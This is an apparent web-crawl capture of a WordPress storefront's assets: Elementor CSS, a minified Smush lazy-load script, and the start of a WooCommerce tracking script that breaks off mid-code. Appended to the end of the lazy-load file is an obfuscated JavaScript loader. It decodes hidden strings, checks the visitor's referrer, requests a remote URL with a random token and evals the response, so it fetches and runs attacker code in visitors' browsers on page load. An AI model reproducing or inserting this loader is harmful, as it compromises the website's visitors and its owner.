					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted{background-color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#ADCF1C;}@media(max-width:1024px){.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}}@media(max-width:767px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-59f8499 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:12px;line-height:15px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-953cd28 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1
body_size: 6601
content:
!function(){var e={7090:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(7090);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3
body_size: 7758
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return 